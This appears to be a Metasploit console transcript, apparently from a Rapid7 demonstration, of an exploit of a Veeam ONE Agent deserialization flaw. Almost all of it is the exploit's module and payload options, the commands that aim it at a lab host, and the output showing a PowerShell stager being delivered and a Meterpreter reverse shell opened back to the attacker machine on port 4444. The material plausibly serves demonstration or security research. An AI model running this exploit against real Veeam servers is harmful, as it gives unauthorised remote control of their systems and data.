 /bin/zsh
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PowerShell Stager
msf5 exploit(windows/misc/veeam_one_agent_deserialization) > set RHOSTS 192.168.159.38
RHOSTS => 192.168.159.38
msf5 exploit(windows/misc/veeam_one_agent_deserialization) > check
[*] 192.168.159.38:2805 - The service is running, but could not be validated. Connected to 192.168.159.38:2805.
msf5 exploit(windows/misc/veeam_one_agent_deserialization) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf5 exploit(windows/misc/veeam_one_agent_deserialization) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] 192.168.159.38:2805 - Connecting to 192.168.159.38:2805
[*] 192.168.159.38:2805 - Sending host info to 192.168.159.38:2805
[*] 192.168.159.38:2805 - Executing PowerShell Stager for windows/x64/meterpreter/reverse_tcp
[*] 192.168.159.38:2805 - Sending malicious handshake to 192.168.159.38:2805
[*] Sending stage (201283 bytes) to 192.168.159.38
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.38:49854) at 2020-05-01 17:01:56 -0400
meterpreter >
23 RAPID7